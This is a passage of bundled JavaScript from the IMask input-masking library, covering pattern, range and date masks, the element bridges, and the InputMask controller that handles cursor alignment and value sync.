PatternInputDefinition(Object.assign({\n          parent: this,\n          isOptional: optionalBlock,\n          lazy: this.lazy,\n          eager: this.eager,\n          placeholderChar: this.placeholderChar,\n          displayChar: this.displayChar\n        }, maskOpts)) : new PatternFixedDefinition({\n          char,\n          eager: this.eager,\n          isUnmasking: unmaskingBlock\n        });\n        this._blocks.push(def);\n      }\n    }\n\n    /**\n      @override\n    */\n    get state() {\n      return Object.assign({}, super.state, {\n        _blocks: this._blocks.map(b => b.state)\n      });\n    }\n    set state(state) {\n      const {\n          _blocks\n        } = state,\n        maskedState = _objectWithoutPropertiesLoose(state, _excluded$2);\n      this._blocks.forEach((b, bi) => b.state = _blocks[bi]);\n      super.state = maskedState;\n    }\n\n    /**\n      @override\n    */\n    reset() {\n      super.reset();\n      this._blocks.forEach(b => b.reset());\n    }\n\n    /**\n      @override\n    */\n    get isComplete() {\n      return this._blocks.every(b => b.isComplete);\n    }\n\n    /**\n      @override\n    */\n    get isFilled() {\n      return this._blocks.every(b => b.isFilled);\n    }\n    get isFixed() {\n      return this._blocks.every(b => b.isFixed);\n    }\n    get isOptional() {\n      return this._blocks.every(b => b.isOptional);\n    }\n\n    /**\n      @override\n    */\n    doCommit() {\n      this._blocks.forEach(b => b.doCommit());\n      super.doCommit();\n    }\n\n    /**\n      @override\n    */\n    get unmaskedValue() {\n      return this._blocks.reduce((str, b) => str += b.unmaskedValue, \'\');\n    }\n    set unmaskedValue(unmaskedValue) {\n      super.unmaskedValue = unmaskedValue;\n    }\n\n    /**\n      @override\n    */\n    get value() {\n      // TODO return _value when not in change?\n      return this._blocks.reduce((str, b) => str += b.value, \'\');\n    }\n    set value(value) {\n      super.value = value;\n    }\n    get displayValue() {\n      return this._blocks.reduce((str, b) => str += b.displayValue, \'\');\n    }\n\n    /**\n      @override\n    */\n    appendTail(tail) {\n      return super.appendTail(tail).aggregate(this._appendPlaceholder());\n    }\n\n    /**\n      @override\n    */\n    _appendEager() {\n      var _this$_mapPosToBlock;\n      const details = new ChangeDetails();\n      let startBlockIndex = (_this$_mapPosToBlock = this._mapPosToBlock(this.value.length)) === null || _this$_mapPosToBlock === void 0 ? void 0 : _this$_mapPosToBlock.index;\n      if (startBlockIndex == null) return details;\n\n      // TODO test if it works for nested pattern masks\n      if (this._blocks[startBlockIndex].isFilled) ++startBlockIndex;\n      for (let bi = startBlockIndex; bi < this._blocks.length; ++bi) {\n        const d = this._blocks[bi]._appendEager();\n        if (!d.inserted) break;\n        details.aggregate(d);\n      }\n      return details;\n    }\n\n    /**\n      @override\n    */\n    _appendCharRaw(ch) {\n      let flags = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      const blockIter = this._mapPosToBlock(this.value.length);\n      const details = new ChangeDetails();\n      if (!blockIter) return details;\n      for (let bi = blockIter.index;; ++bi) {\n        var _flags$_beforeTailSta, _flags$_beforeTailSta2;\n        const block = this._blocks[bi];\n        if (!block) break;\n        const blockDetails = block._appendChar(ch, Object.assign({}, flags, {\n          _beforeTailState: (_flags$_beforeTailSta = flags._beforeTailState) === null || _flags$_beforeTailSta === void 0 ? void 0 : (_flags$_beforeTailSta2 = _flags$_beforeTailSta._blocks) === null || _flags$_beforeTailSta2 === void 0 ? void 0 : _flags$_beforeTailSta2[bi]\n        }));\n        const skip = blockDetails.skip;\n        details.aggregate(blockDetails);\n        if (skip || blockDetails.rawInserted) break; // go next char\n      }\n\n      return details;\n    }\n\n    /**\n      @override\n    */\n    extractTail() {\n      let fromPos = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;\n      let toPos = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.value.length;\n      const chunkTail = new ChunksTailDetails();\n      if (fromPos === toPos) return chunkTail;\n      this._forEachBlocksInRange(fromPos, toPos, (b, bi, bFromPos, bToPos) => {\n        const blockChunk = b.extractTail(bFromPos, bToPos);\n        blockChunk.stop = this._findStopBefore(bi);\n        blockChunk.from = this._blockStartPos(bi);\n        if (blockChunk instanceof ChunksTailDetails) blockChunk.blockIndex = bi;\n        chunkTail.extend(blockChunk);\n      });\n      return chunkTail;\n    }\n\n    /**\n      @override\n    */\n    extractInput() {\n      let fromPos = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;\n      let toPos = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.value.length;\n      let flags = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};\n      if (fromPos === toPos) return \'\';\n      let input = \'\';\n      this._forEachBlocksInRange(fromPos, toPos, (b, _, fromPos, toPos) => {\n        input += b.extractInput(fromPos, toPos, flags);\n      });\n      return input;\n    }\n    _findStopBefore(blockIndex) {\n      let stopBefore;\n      for (let si = 0; si < this._stops.length; ++si) {\n        const stop = this._stops[si];\n        if (stop <= blockIndex) stopBefore = stop;else break;\n      }\n      return stopBefore;\n    }\n\n    /** Appends placeholder depending on laziness */\n    _appendPlaceholder(toBlockIndex) {\n      const details = new ChangeDetails();\n      if (this.lazy && toBlockIndex == null) return details;\n      const startBlockIter = this._mapPosToBlock(this.value.length);\n      if (!startBlockIter) return details;\n      const startBlockIndex = startBlockIter.index;\n      const endBlockIndex = toBlockIndex != null ? toBlockIndex : this._blocks.length;\n      this._blocks.slice(startBlockIndex, endBlockIndex).forEach(b => {\n        if (!b.lazy || toBlockIndex != null) {\n          // $FlowFixMe `_blocks` may not be present\n          const args = b._blocks != null ? [b._blocks.length] : [];\n          const bDetails = b._appendPlaceholder(...args);\n          this._value += bDetails.inserted;\n          details.aggregate(bDetails);\n        }\n      });\n      return details;\n    }\n\n    /** Finds block in pos */\n    _mapPosToBlock(pos) {\n      let accVal = \'\';\n      for (let bi = 0; bi < this._blocks.length; ++bi) {\n        const block = this._blocks[bi];\n        const blockStartPos = accVal.length;\n        accVal += block.value;\n        if (pos <= accVal.length) {\n          return {\n            index: bi,\n            offset: pos - blockStartPos\n          };\n        }\n      }\n    }\n\n    /** */\n    _blockStartPos(blockIndex) {\n      return this._blocks.slice(0, blockIndex).reduce((pos, b) => pos += b.value.length, 0);\n    }\n\n    /** */\n    _forEachBlocksInRange(fromPos) {\n      let toPos = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.value.length;\n      let fn = arguments.length > 2 ? arguments[2] : undefined;\n      const fromBlockIter = this._mapPosToBlock(fromPos);\n      if (fromBlockIter) {\n        const toBlockIter = this._mapPosToBlock(toPos);\n        // process first block\n        const isSameBlock = toBlockIter && fromBlockIter.index === toBlockIter.index;\n        const fromBlockStartPos = fromBlockIter.offset;\n        const fromBlockEndPos = toBlockIter && isSameBlock ? toBlockIter.offset : this._blocks[fromBlockIter.index].value.length;\n        fn(this._blocks[fromBlockIter.index], fromBlockIter.index, fromBlockStartPos, fromBlockEndPos);\n        if (toBlockIter && !isSameBlock) {\n          // process intermediate blocks\n          for (let bi = fromBlockIter.index + 1; bi < toBlockIter.index; ++bi) {\n            fn(this._blocks[bi], bi, 0, this._blocks[bi].value.length);\n          }\n\n          // process last block\n          fn(this._blocks[toBlockIter.index], toBlockIter.index, 0, toBlockIter.offset);\n        }\n      }\n    }\n\n    /**\n      @override\n    */\n    remove() {\n      let fromPos = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;\n      let toPos = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.value.length;\n      const removeDetails = super.remove(fromPos, toPos);\n      this._forEachBlocksInRange(fromPos, toPos, (b, _, bFromPos, bToPos) => {\n        removeDetails.aggregate(b.remove(bFromPos, bToPos));\n      });\n      return removeDetails;\n    }\n\n    /**\n      @override\n    */\n    nearestInputPos(cursorPos) {\n      let direction = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : DIRECTION.NONE;\n      if (!this._blocks.length) return 0;\n      const cursor = new PatternCursor(this, cursorPos);\n      if (direction === DIRECTION.NONE) {\n        // -------------------------------------------------\n        // NONE should only go out from fixed to the right!\n        // -------------------------------------------------\n        if (cursor.pushRightBeforeInput()) return cursor.pos;\n        cursor.popState();\n        if (cursor.pushLeftBeforeInput()) return cursor.pos;\n        return this.value.length;\n      }\n\n      // FORCE is only about a|* otherwise is 0\n      if (direction === DIRECTION.LEFT || direction === DIRECTION.FORCE_LEFT) {\n        // try to break fast when *|a\n        if (direction === DIRECTION.LEFT) {\n          cursor.pushRightBeforeFilled();\n          if (cursor.ok && cursor.pos === cursorPos) return cursorPos;\n          cursor.popState();\n        }\n\n        // forward flow\n        cursor.pushLeftBeforeInput();\n        cursor.pushLeftBeforeRequired();\n        cursor.pushLeftBeforeFilled();\n\n        // backward flow\n        if (direction === DIRECTION.LEFT) {\n          cursor.pushRightBeforeInput();\n          cursor.pushRightBeforeRequired();\n          if (cursor.ok && cursor.pos <= cursorPos) return cursor.pos;\n          cursor.popState();\n          if (cursor.ok && cursor.pos <= cursorPos) return cursor.pos;\n          cursor.popState();\n        }\n        if (cursor.ok) return cursor.pos;\n        if (direction === DIRECTION.FORCE_LEFT) return 0;\n        cursor.popState();\n        if (cursor.ok) return cursor.pos;\n        cursor.popState();\n        if (cursor.ok) return cursor.pos;\n\n        // cursor.popState();\n        // if (\n        //   cursor.pushRightBeforeInput() &&\n        //   // TODO HACK for lazy if has aligned left inside fixed and has came to the start - use start position\n        //   (!this.lazy || this.extractInput())\n        // ) return cursor.pos;\n\n        return 0;\n      }\n      if (direction === DIRECTION.RIGHT || direction === DIRECTION.FORCE_RIGHT) {\n        // forward flow\n        cursor.pushRightBeforeInput();\n        cursor.pushRightBeforeRequired();\n        if (cursor.pushRightBeforeFilled()) return cursor.pos;\n        if (direction === DIRECTION.FORCE_RIGHT) return this.value.length;\n\n        // backward flow\n        cursor.popState();\n        if (cursor.ok) return cursor.pos;\n        cursor.popState();\n        if (cursor.ok) return cursor.pos;\n        return this.nearestInputPos(cursorPos, DIRECTION.LEFT);\n      }\n      return cursorPos;\n    }\n\n    /** Get block by name */\n    maskedBlock(name) {\n      return this.maskedBlocks(name)[0];\n    }\n\n    /** Get all blocks by name */\n    maskedBlocks(name) {\n      const indices = this._maskedBlocks[name];\n      if (!indices) return [];\n      return indices.map(gi => this._blocks[gi]);\n    }\n  }\n  MaskedPattern.DEFAULTS = {\n    lazy: true,\n    placeholderChar: \'_\'\n  };\n  MaskedPattern.STOP_CHAR = \'`\';\n  MaskedPattern.ESCAPE_CHAR = \'\\\\\';\n  MaskedPattern.InputDefinition = PatternInputDefinition;\n  MaskedPattern.FixedDefinition = PatternFixedDefinition;\n  IMask.MaskedPattern = MaskedPattern;\n\n  /** Pattern which accepts ranges */\n  class MaskedRange extends MaskedPattern {\n    /**\n      Optionally sets max length of pattern.\n      Used when pattern length is longer then `to` param length. Pads zeros at start in this case.\n    */\n\n    /** Min bound */\n\n    /** Max bound */\n\n    /** */\n\n    get _matchFrom() {\n      return this.maxLength - String(this.from).length;\n    }\n\n    /**\n      @override\n    */\n    _update(opts) {\n      // TODO type\n      opts = Object.assign({\n        to: this.to || 0,\n        from: this.from || 0,\n        maxLength: this.maxLength || 0\n      }, opts);\n      let maxLength = String(opts.to).length;\n      if (opts.maxLength != null) maxLength = Math.max(maxLength, opts.maxLength);\n      opts.maxLength = maxLength;\n      const fromStr = String(opts.from).padStart(maxLength, \'0\');\n      const toStr = String(opts.to).padStart(maxLength, \'0\');\n      let sameCharsCount = 0;\n      while (sameCharsCount < toStr.length && toStr[sameCharsCount] === fromStr[sameCharsCount]) ++sameCharsCount;\n      opts.mask = toStr.slice(0, sameCharsCount).replace(/0/g, \'\\\\0\') + \'0\'.repeat(maxLength - sameCharsCount);\n      super._update(opts);\n    }\n\n    /**\n      @override\n    */\n    get isComplete() {\n      return super.isComplete && Boolean(this.value);\n    }\n    boundaries(str) {\n      let minstr = \'\';\n      let maxstr = \'\';\n      const [, placeholder, num] = str.match(/^(\\D*)(\\d*)(\\D*)/) || [];\n      if (num) {\n        minstr = \'0\'.repeat(placeholder.length) + num;\n        maxstr = \'9\'.repeat(placeholder.length) + num;\n      }\n      minstr = minstr.padEnd(this.maxLength, \'0\');\n      maxstr = maxstr.padEnd(this.maxLength, \'9\');\n      return [minstr, maxstr];\n    }\n\n    // TODO str is a single char everytime\n    /**\n      @override\n    */\n    doPrepare(ch) {\n      let flags = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      let details;\n      [ch, details] = normalizePrepare(super.doPrepare(ch.replace(/\\D/g, \'\'), flags));\n      if (!this.autofix || !ch) return ch;\n      const fromStr = String(this.from).padStart(this.maxLength, \'0\');\n      const toStr = String(this.to).padStart(this.maxLength, \'0\');\n      let nextVal = this.value + ch;\n      if (nextVal.length > this.maxLength) return \'\';\n      const [minstr, maxstr] = this.boundaries(nextVal);\n      if (Number(maxstr) < this.from) return fromStr[nextVal.length - 1];\n      if (Number(minstr) > this.to) {\n        if (this.autofix === \'pad\' && nextVal.length < this.maxLength) {\n          return [\'\', details.aggregate(this.append(fromStr[nextVal.length - 1] + ch, flags))];\n        }\n        return toStr[nextVal.length - 1];\n      }\n      return ch;\n    }\n\n    /**\n      @override\n    */\n    doValidate() {\n      const str = this.value;\n      const firstNonZero = str.search(/[^0]/);\n      if (firstNonZero === -1 && str.length <= this._matchFrom) return true;\n      const [minstr, maxstr] = this.boundaries(str);\n      return this.from <= Number(maxstr) && Number(minstr) <= this.to && super.doValidate(...arguments);\n    }\n  }\n  IMask.MaskedRange = MaskedRange;\n\n  /** Date mask */\n  class MaskedDate extends MaskedPattern {\n    /** Pattern mask for date according to {@link MaskedDate#format} */\n\n    /** Start date */\n\n    /** End date */\n\n    /** */\n\n    /**\n      @param {Object} opts\n    */\n    constructor(opts) {\n      super(Object.assign({}, MaskedDate.DEFAULTS, opts));\n    }\n\n    /**\n      @override\n    */\n    _update(opts) {\n      if (opts.mask === Date) delete opts.mask;\n      if (opts.pattern) opts.mask = opts.pattern;\n      const blocks = opts.blocks;\n      opts.blocks = Object.assign({}, MaskedDate.GET_DEFAULT_BLOCKS());\n      // adjust year block\n      if (opts.min) opts.blocks.Y.from = opts.min.getFullYear();\n      if (opts.max) opts.blocks.Y.to = opts.max.getFullYear();\n      if (opts.min && opts.max && opts.blocks.Y.from === opts.blocks.Y.to) {\n        opts.blocks.m.from = opts.min.getMonth() + 1;\n        opts.blocks.m.to = opts.max.getMonth() + 1;\n        if (opts.blocks.m.from === opts.blocks.m.to) {\n          opts.blocks.d.from = opts.min.getDate();\n          opts.blocks.d.to = opts.max.getDate();\n        }\n      }\n      Object.assign(opts.blocks, this.blocks, blocks);\n\n      // add autofix\n      Object.keys(opts.blocks).forEach(bk => {\n        const b = opts.blocks[bk];\n        if (!(\'autofix\' in b) && \'autofix\' in opts) b.autofix = opts.autofix;\n      });\n      super._update(opts);\n    }\n\n    /**\n      @override\n    */\n    doValidate() {\n      const date = this.date;\n      return super.doValidate(...arguments) && (!this.isComplete || this.isDateExist(this.value) && date != null && (this.min == null || this.min <= date) && (this.max == null || date <= this.max));\n    }\n\n    /** Checks if date is exists */\n    isDateExist(str) {\n      return this.format(this.parse(str, this), this).indexOf(str) >= 0;\n    }\n\n    /** Parsed Date */\n    get date() {\n      return this.typedValue;\n    }\n    set date(date) {\n      this.typedValue = date;\n    }\n\n    /**\n      @override\n    */\n    get typedValue() {\n      return this.isComplete ? super.typedValue : null;\n    }\n    set typedValue(value) {\n      super.typedValue = value;\n    }\n\n    /**\n      @override\n    */\n    maskEquals(mask) {\n      return mask === Date || super.maskEquals(mask);\n    }\n  }\n  MaskedDate.DEFAULTS = {\n    pattern: \'d{.}`m{.}`Y\',\n    format: date => {\n      if (!date) return \'\';\n      const day = String(date.getDate()).padStart(2, \'0\');\n      const month = String(date.getMonth() + 1).padStart(2, \'0\');\n      const year = date.getFullYear();\n      return [day, month, year].join(\'.\');\n    },\n    parse: str => {\n      const [day, month, year] = str.split(\'.\');\n      return new Date(year, month - 1, day);\n    }\n  };\n  MaskedDate.GET_DEFAULT_BLOCKS = () => ({\n    d: {\n      mask: MaskedRange,\n      from: 1,\n      to: 31,\n      maxLength: 2\n    },\n    m: {\n      mask: MaskedRange,\n      from: 1,\n      to: 12,\n      maxLength: 2\n    },\n    Y: {\n      mask: MaskedRange,\n      from: 1900,\n      to: 9999\n    }\n  });\n  IMask.MaskedDate = MaskedDate;\n\n  /**\n    Generic element API to use with mask\n    @interface\n  */\n  class MaskElement {\n    /** */\n\n    /** */\n\n    /** */\n\n    /** Safely returns selection start */\n    get selectionStart() {\n      let start;\n      try {\n        start = this._unsafeSelectionStart;\n      } catch (e) {}\n      return start != null ? start : this.value.length;\n    }\n\n    /** Safely returns selection end */\n    get selectionEnd() {\n      let end;\n      try {\n        end = this._unsafeSelectionEnd;\n      } catch (e) {}\n      return end != null ? end : this.value.length;\n    }\n\n    /** Safely sets element selection */\n    select(start, end) {\n      if (start == null || end == null || start === this.selectionStart && end === this.selectionEnd) return;\n      try {\n        this._unsafeSelect(start, end);\n      } catch (e) {}\n    }\n\n    /** Should be overriden in subclasses */\n    _unsafeSelect(start, end) {}\n    /** Should be overriden in subclasses */\n    get isActive() {\n      return false;\n    }\n    /** Should be overriden in subclasses */\n    bindEvents(handlers) {}\n    /** Should be overriden in subclasses */\n    unbindEvents() {}\n  }\n  IMask.MaskElement = MaskElement;\n\n  /** Bridge between HTMLElement and {@link Masked} */\n  class HTMLMaskElement extends MaskElement {\n    /** Mapping between HTMLElement events and mask internal events */\n\n    /** HTMLElement to use mask on */\n\n    /**\n      @param {HTMLInputElement|HTMLTextAreaElement} input\n    */\n    constructor(input) {\n      super();\n      this.input = input;\n      this._handlers = {};\n    }\n\n    /** */\n    // $FlowFixMe https://github.com/facebook/flow/issues/2839\n    get rootElement() {\n      var _this$input$getRootNo, _this$input$getRootNo2, _this$input;\n      return (_this$input$getRootNo = (_this$input$getRootNo2 = (_this$input = this.input).getRootNode) === null || _this$input$getRootNo2 === void 0 ? void 0 : _this$input$getRootNo2.call(_this$input)) !== null && _this$input$getRootNo !== void 0 ? _this$input$getRootNo : document;\n    }\n\n    /**\n      Is element in focus\n      @readonly\n    */\n    get isActive() {\n      //$FlowFixMe\n      return this.input === this.rootElement.activeElement;\n    }\n\n    /**\n      Returns HTMLElement selection start\n      @override\n    */\n    get _unsafeSelectionStart() {\n      return this.input.selectionStart;\n    }\n\n    /**\n      Returns HTMLElement selection end\n      @override\n    */\n    get _unsafeSelectionEnd() {\n      return this.input.selectionEnd;\n    }\n\n    /**\n      Sets HTMLElement selection\n      @override\n    */\n    _unsafeSelect(start, end) {\n      this.input.setSelectionRange(start, end);\n    }\n\n    /**\n      HTMLElement value\n      @override\n    */\n    get value() {\n      return this.input.value;\n    }\n    set value(value) {\n      this.input.value = value;\n    }\n\n    /**\n      Binds HTMLElement events to mask internal events\n      @override\n    */\n    bindEvents(handlers) {\n      Object.keys(handlers).forEach(event => this._toggleEventHandler(HTMLMaskElement.EVENTS_MAP[event], handlers[event]));\n    }\n\n    /**\n      Unbinds HTMLElement events to mask internal events\n      @override\n    */\n    unbindEvents() {\n      Object.keys(this._handlers).forEach(event => this._toggleEventHandler(event));\n    }\n\n    /** */\n    _toggleEventHandler(event, handler) {\n      if (this._handlers[event]) {\n        this.input.removeEventListener(event, this._handlers[event]);\n        delete this._handlers[event];\n      }\n      if (handler) {\n        this.input.addEventListener(event, handler);\n        this._handlers[event] = handler;\n      }\n    }\n  }\n  HTMLMaskElement.EVENTS_MAP = {\n    selectionChange: \'keydown\',\n    input: \'input\',\n    drop: \'drop\',\n    click: \'click\',\n    focus: \'focus\',\n    commit: \'blur\'\n  };\n  IMask.HTMLMaskElement = HTMLMaskElement;\n\n  class HTMLContenteditableMaskElement extends HTMLMaskElement {\n    /**\n      Returns HTMLElement selection start\n      @override\n    */\n    get _unsafeSelectionStart() {\n      const root = this.rootElement;\n      const selection = root.getSelection && root.getSelection();\n      const anchorOffset = selection && selection.anchorOffset;\n      const focusOffset = selection && selection.focusOffset;\n      if (focusOffset == null || anchorOffset == null || anchorOffset < focusOffset) {\n        return anchorOffset;\n      }\n      return focusOffset;\n    }\n\n    /**\n      Returns HTMLElement selection end\n      @override\n    */\n    get _unsafeSelectionEnd() {\n      const root = this.rootElement;\n      const selection = root.getSelection && root.getSelection();\n      const anchorOffset = selection && selection.anchorOffset;\n      const focusOffset = selection && selection.focusOffset;\n      if (focusOffset == null || anchorOffset == null || anchorOffset > focusOffset) {\n        return anchorOffset;\n      }\n      return focusOffset;\n    }\n\n    /**\n      Sets HTMLElement selection\n      @override\n    */\n    _unsafeSelect(start, end) {\n      if (!this.rootElement.createRange) return;\n      const range = this.rootElement.createRange();\n      range.setStart(this.input.firstChild || this.input, start);\n      range.setEnd(this.input.lastChild || this.input, end);\n      const root = this.rootElement;\n      const selection = root.getSelection && root.getSelection();\n      if (selection) {\n        selection.removeAllRanges();\n        selection.addRange(range);\n      }\n    }\n\n    /**\n      HTMLElement value\n      @override\n    */\n    get value() {\n      // $FlowFixMe\n      return this.input.textContent;\n    }\n    set value(value) {\n      this.input.textContent = value;\n    }\n  }\n  IMask.HTMLContenteditableMaskElement = HTMLContenteditableMaskElement;\n\n  const _excluded$1 = [\"mask\"];\n\n  /** Listens to element events and controls changes between element and {@link Masked} */\n  class InputMask {\n    /**\n      View element\n      @readonly\n    */\n\n    /**\n      Internal {@link Masked} model\n      @readonly\n    */\n\n    /**\n      @param {MaskElement|HTMLInputElement|HTMLTextAreaElement} el\n      @param {Object} opts\n    */\n    constructor(el, opts) {\n      this.el = el instanceof MaskElement ? el : el.isContentEditable && el.tagName !== \'INPUT\' && el.tagName !== \'TEXTAREA\' ? new HTMLContenteditableMaskElement(el) : new HTMLMaskElement(el);\n      this.masked = createMask(opts);\n      this._listeners = {};\n      this._value = \'\';\n      this._unmaskedValue = \'\';\n      this._saveSelection = this._saveSelection.bind(this);\n      this._onInput = this._onInput.bind(this);\n      this._onChange = this._onChange.bind(this);\n      this._onDrop = this._onDrop.bind(this);\n      this._onFocus = this._onFocus.bind(this);\n      this._onClick = this._onClick.bind(this);\n      this.alignCursor = this.alignCursor.bind(this);\n      this.alignCursorFriendly = this.alignCursorFriendly.bind(this);\n      this._bindEvents();\n\n      // refresh\n      this.updateValue();\n      this._onChange();\n    }\n\n    /** Read or update mask */\n    get mask() {\n      return this.masked.mask;\n    }\n    maskEquals(mask) {\n      var _this$masked;\n      return mask == null || ((_this$masked = this.masked) === null || _this$masked === void 0 ? void 0 : _this$masked.maskEquals(mask));\n    }\n    set mask(mask) {\n      if (this.maskEquals(mask)) return;\n\n      // $FlowFixMe No ideas ... after update\n      if (!(mask instanceof IMask.Masked) && this.masked.constructor === maskedClass(mask)) {\n        this.masked.updateOptions({\n          mask\n        });\n        return;\n      }\n      const masked = createMask({\n        mask\n      });\n      masked.unmaskedValue = this.masked.unmaskedValue;\n      this.masked = masked;\n    }\n\n    /** Raw value */\n    get value() {\n      return this._value;\n    }\n    set value(str) {\n      if (this.value === str) return;\n      this.masked.value = str;\n      this.updateControl();\n      this.alignCursor();\n    }\n\n    /** Unmasked value */\n    get unmaskedValue() {\n      return this._unmaskedValue;\n    }\n    set unmaskedValue(str) {\n      if (this.unmaskedValue === str) return;\n      this.masked.unmaskedValue = str;\n      this.updateControl();\n      this.alignCursor();\n    }\n\n    /** Typed unmasked value */\n    get typedValue() {\n      return this.masked.typedValue;\n    }\n    set typedValue(val) {\n      if (this.masked.typedValueEquals(val)) return;\n      this.masked.typedValue = val;\n      this.updateControl();\n      this.alignCursor();\n    }\n\n    /** Display value */\n    get displayValue() {\n      return this.masked.displayValue;\n    }\n\n    /**\n      Starts listening to element events\n      @protected\n    */\n    _bindEvents() {\n      this.el.bindEvents({\n        selectionChange: this._saveSelection,\n        input: this._onInput,\n        drop: this._onDrop,\n        click: this._onClick,\n        focus: this._onFocus,\n        commit: this._onChange\n      });\n    }\n\n    /**\n      Stops listening to element events\n      @protected\n     */\n    _unbindEvents() {\n      if (this.el) this.el.unbindEvents();\n    }\n\n    /**\n      Fires custom event\n      @protected\n     */\n    _fireEvent(ev) {\n      for (var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {\n        args[_key - 1] = arguments[_key];\n      }\n      const listeners = this._listeners[ev];\n      if (!listeners) return;\n      listeners.forEach(l => l(...args));\n    }\n\n    /**\n      Current selection start\n      @readonly\n    */\n    get selectionStart() {\n      return this._cursorChanging ? this._changingCursorPos : this.el.selectionStart;\n    }\n\n    /** Current cursor position */\n    get cursorPos() {\n      return this._cursorChanging ? this._changingCursorPos : this.el.selectionEnd;\n    }\n    set cursorPos(pos) {\n      if (!this.el || !this.el.isActive) return;\n      this.el.select(pos, pos);\n      this._saveSelection();\n    }\n\n    /**\n      Stores current selection\n      @protected\n    */\n    _saveSelection( /* ev */\n    ) {\n      if (this.displayValue !== this.el.value) {\n        console.warn(\'Element value was changed outside of mask. Syncronize mask using `mask.updateValue()` to work properly.\'); // eslint-disable-line no-console\n      }\n\n      this._selection = {\n        start: this.selectionStart,\n        end: this.cursorPos\n      };\n    }\n\n    /** Syncronizes model value from view */\n    updateValue() {\n      this.masked.value = this.el.value;\n      this._value = this.masked.value;\n    }\n\n    /** Syncronizes view from model value, fires change events */\n    updateControl() {\n      const newUnmaskedValue = this.masked.unmaskedValue;\n      const newValue = this.masked.value;\n      const newDisplayValue = this.displayValue;\n      const isChanged = this.unmaskedValue !== newUnmaskedValue || this.value !== newValue;\n      this._unmaskedValue = newUnmaskedValue;\n      this._value = newValue;\n      if (this.el.value !== newDisplayValue) this.el.value = newDisplayValue;\n      if (isChanged) this._fireChangeEvents();\n    }\n\n    /** Updates options with deep equal check, recreates @{link Masked} model if mask type changes */\n    updateOptions(opts) {\n      const {\n          mask\n        } = opts,\n        restOpts = _objectWithoutPropertiesLoose(opts, _excluded$1);\n      const updateMask = !this.maskEquals(mask);\n      const updateOpts = !objectIncludes(this.masked, restOpts);\n      if (updateMask) this.mask = mask;\n      if (updateOpts) this.masked.updateOptions(restOpts);\n      if (updateMask || updateOpts) this.updateControl();\n    }\n\n    /** Updates cursor */\n    updateCursor(cursorPos) {\n      if (cursorPos == null) return;\n      this.cursorPos = cursorPos;\n\n      // also queue change cursor for mobile browsers\n      this._delayUpdateCursor(cursorPos);\n    }\n\n    /**\n      Delays cursor update to support mobile browsers\n      @private\n    */\n    _delayUpdateCursor(cursorPos) {\n      this._abortUpdateCursor();\n      this._changingCursorPos = cursorPos;\n      this._cursorChanging = setTimeout(() => {\n        if (!this.el) return; // if was destroyed\n        this.cursorPos = this._changingCursorPos;\n        this._abortUpdateCursor();\n      }, 10);\n    }\n\n    /**\n      Fires custom events\n      @protected\n    */\n    _fireChangeEvents() {\n      this._fireEvent(\'accept\', this._inputEvent);\n      if (this.masked.isComplete) this._fireEvent(\'complete\', this._inputEvent);\n    }\n\n    /**\n      Aborts delayed cursor update\n      @private\n    */\n    _abortUpdateCursor() {\n      if (this._cursorChanging) {\n        clearTimeout(this._cursorChanging);\n        delete this._cursorChanging;\n      }\n    }\n\n    /** Aligns cursor to nearest available position */\n    alignCursor() {\n      this.cursorPos = this.masked.nearestInputPos(this.masked.nearestInputPos(this.cursorPos, DIRECTION.LEFT));\n    }\n\n    /** Aligns cursor only if selection is empty */\n    alignCursorFriendly() {\n      if (this.selectionStart !== this.cursorPos) return; // skip if range is selected\n      this.alignCursor();\n    }\n\n    /** Adds listener on custom event */\n    on(ev, handler) {\n      if (!this._listeners[ev]) this._listeners[ev] = [];\n      this._listeners[ev].push(handler);\n      return this;\n    }\n\n    /** Removes custom event listener */\n    off(ev, handler) {\n      if (!this._listeners[ev]) return this;\n      if (!handler) {\n        delete this._listeners[ev];\n        return this;\n      }\n      const hIndex = this._listeners[ev].indexOf(handler);\n      if (hIndex >= 0) this._listeners[ev].splice(hIndex, 1);\n      return this;\n    }\n\n    /** Handles view input event */\n    _onInput(e) {\n      this._inputEvent = e;\n      this._abortUpdateCursor();\n\n      // fix strange IE behavior\n      if (!this._selection) return this.updateValue();\n      const details = new ActionDetails(\n      // new state\n      this.el.value, this.cursorPos,\n      // old state\n      this.displayValue, this._selection);\n      const oldRawValue = this.masked.rawInputValue;\n      const offset = this.masked.splice(details.startChangePos, details.removed.length, details.inserted, details.removeDirection, {\n        input: true,\n        raw: true\n      }).offset;\n\n      // force align in remove direction only if no input chars were removed\n      // otherwise we still need to align with NONE (to get out from fixed symbols for instance)\n      const removeDirection = oldRawValue === this.masked.rawInputValue ? details.removeDirection : DIRECTION.NONE;\n      let cursorPos = this.masked.nearestInputPos(details.startChangePos + offset, removeDirection);\n      if (removeDirection !== DIRECTION.NONE) cursorPos = this.masked.nearestInputPos(cursorPos, DIRECTION.NONE);\n      this.updateControl();\n      this.updateCursor(cursorPos);\n      delete this._inputEvent;\n    }\n\n    /** Handles view change event and commits model value */\n    _onChange() {\n      if (this.displayValue !== this.el.value) {\n        this.updateValue();\n      }\n      this.masked.doCommit();\n      this.updateControl();\n      this._saveSelection();\n    }\n\n    /** Handles view drop event, prevents by default */\n    _onDrop(ev) {\n      ev.preventDefault();\n      ev.stopPropagation();\n    }\n\n    /** Restore last selection on focus */\n    _onFocus(ev) {\n      this.alignCursorFriendly();\n    }\n\n    /** Restore last selection on focus */\n    _onClick(ev) {\n      this.alignCursorFriendly();\n    }\n\n    /** Unbind view events and removes element reference */\n    destroy() {\n      this._unbindEvents();\n      // $FlowFixMe why not do so?\n      this._listeners.length = 0;\n      // $FlowFixMe\n      delete this.el;\n    }\n  }\n  IMask.InputMask = InputMask;\n\n  /** Pattern which validates enum values */\n  class MaskedEnum extends MaskedPattern {\n    /**\n      @override\n      @param {Object} opts\n    */\n    _update(opts) {\n      // TODO type\n      if (opts.enum) 